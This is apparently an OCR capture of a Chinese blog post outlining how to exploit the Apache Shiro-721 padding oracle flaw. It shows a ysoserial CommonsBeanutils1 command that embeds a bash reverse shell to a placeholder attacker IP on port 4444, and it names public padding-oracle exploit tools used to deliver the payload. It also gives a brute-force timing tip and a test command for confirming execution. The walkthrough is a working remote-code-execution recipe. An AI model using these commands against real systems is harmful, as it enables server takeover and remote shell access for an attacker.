
jammny的博客-CSDN博客
shiro漏洞
。
大概流程如下
执行ysoserial.jar
ysoserial-0.0.6-SNAPSHOT-BETA-all.jar
java -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsBeanutils1
bash -i >& /dev/tcp/xx.xx.xx.xx/4444 0>&1' > linux_shell.class
使用PaddingOracleAttack-1.0-SNAPSHOT.jar进行漏洞利用
longofo/PaddingOracleAttack-Shiro-721: Shiro-721 Padding
Oracle Attack (github.com)
。
或者使用shiro_exp.py进行漏洞利用
wuppp/shiro_rce_exp: Shiro
RCE (Padding Oracle Attack) (github.com)
。
注意：爆破时间较长（一小时左右），payload长度决定爆破速度
快慢。
使用工具检测漏洞，执行touch /tmp/test111。